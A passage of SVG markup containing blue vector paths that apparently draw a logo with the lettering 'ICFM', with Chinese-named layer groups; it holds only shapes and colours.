	<g id="形状_17_拷贝_3">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#0F5AC1" d="M159.448,206.987c-56.533-5.095-76.903-58.485-113.979-51.549
				c-7.663,1.436-12.585,5.083-16.11,10.78c12.32,21.696,36.091,44.006,65.805,54.855c37.824,12.644,90.301,10.386,131.005-31.346
				C207.967,201.628,186.018,209.384,159.448,206.987z"/>
		</g>
	</g>
	<g id="椭圆_5_拷贝">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#0DA3F9" d="M215.241,43.172c-23.922,3.292-51.022,22.205-66.851,43.477
				c8.696,7.257,34.941,26.301,66.309,15.071c22.94-8.213,28.755-14.158,41.957-26.238
				C253.439,55.573,242.308,40.613,215.241,43.172z"/>
		</g>
	</g>
</g>
<g id="ICFM_拷贝_3">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#0C61D5" d="M336.737,71.366c-7.924,0-16.767,0-16.767,0v123.66h28.142
			c0,0,0-80.895,0-112.263C348.111,76.063,344.486,71.366,336.737,71.366z M496.06,71.372v123.655h28.057v-47.03
			c0,0,25.048,0,31.316,0c6.267,0,13.729-2.363,13.729-13.585c0-7.141,0-12.821,0-12.821h-45.045V97.773c0,0,23.902,0,39.816,0
			c8.183,0,13.979-2.386,13.979-14.298c0-7.094,0-12.108,0-12.108h-67.229L496.06,71.372z M707.884,71.366
			c-1.83,0-3.659,0.246-5.489,0.733c-1.831,0.489-3.519,1.195-5.063,2.115c-1.545,0.92-2.918,2.071-4.118,3.451
			c-1.201,1.381-2.088,2.934-2.661,4.66l-21.362,61.874c-0.402,0.921-0.73,1.973-0.986,3.15c-0.258,1.179-0.474,2.287-0.645,3.321
			c-0.229,1.208-0.373,2.445-0.43,3.711c-0.171-1.323-0.373-2.589-0.6-3.796c-0.229-1.037-0.473-2.128-0.729-3.28
			c-0.258-1.149-0.53-2.186-0.814-3.106l-21.536-61.874c-0.573-1.61-1.432-3.091-2.575-4.443c-1.145-1.352-2.474-2.503-3.99-3.453
			c-1.515-0.949-3.188-1.696-5.018-2.244c-1.832-0.545-3.719-0.819-5.663-0.819h-30.716v123.66h28.056v-82.497l31.574,82.497H679.4
			l30.974-82.497v82.497h28.057V71.366H707.884z"/>
	</g>
</g>
<g id="ICFM_拷贝_2">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#0C61D5" d="M466.481,160.033c-2.116-0.947-4.663-1.423-7.636-1.423
			c-3.835,0-7.264,1.036-10.296,3.105c-2.804,1.899-5.821,3.409-9.053,4.532c-3.23,1.121-6.68,1.683-10.338,1.683
			c-4.749,0-9.239-0.907-13.471-2.718c-4.234-1.813-7.952-4.302-11.155-7.466c-3.203-3.163-5.748-6.86-7.635-11.088
			c-1.888-4.23-2.831-8.73-2.831-13.505s0.943-9.278,2.831-13.506c1.887-4.228,4.432-7.91,7.635-11.045
			c3.203-3.135,6.921-5.622,11.155-7.465c4.231-1.84,8.722-2.761,13.471-2.761c3.604,0,7.02,0.547,10.252,1.64
			c3.232,1.093,6.277,2.619,9.139,4.574c3.09,2.128,6.521,3.193,10.296,3.193c2.802,0,5.32-0.503,7.55-1.51
			c2.23-1.006,4.204-2.374,5.921-4.1l7.294-7.335c-3.549-3.797-7.309-7.219-11.283-10.268c-3.977-3.049-8.095-5.639-12.355-7.767
			c-4.263-2.128-8.652-3.768-13.171-4.919c-4.52-1.15-9.066-1.726-13.642-1.726c-5.778,0-11.356,0.749-16.731,2.243
			c-5.377,1.497-10.411,3.611-15.101,6.344c-4.69,2.732-8.953,6.013-12.784,9.837c-3.833,3.827-7.122,8.068-9.866,12.729
			c-2.747,4.661-4.877,9.68-6.394,15.059c-1.516,5.379-2.273,10.974-2.273,16.785c0,5.81,0.757,11.406,2.273,16.785
			c1.516,5.378,3.647,10.397,6.394,15.058c2.744,4.661,6.033,8.902,9.866,12.729c3.831,3.825,8.094,7.105,12.784,9.837
			c4.689,2.733,9.724,4.847,15.101,6.342c5.375,1.496,10.953,2.244,16.731,2.244c4.575,0,9.122-0.577,13.642-1.726
			c4.519-1.15,8.908-2.79,13.171-4.92c4.261-2.127,8.379-4.716,12.355-7.767c3.975-3.049,7.734-6.472,11.283-10.268l-7.294-7.334
			C470.542,162.35,468.597,160.983,466.481,160.033z"/>
	</g>
</g>
</svg>
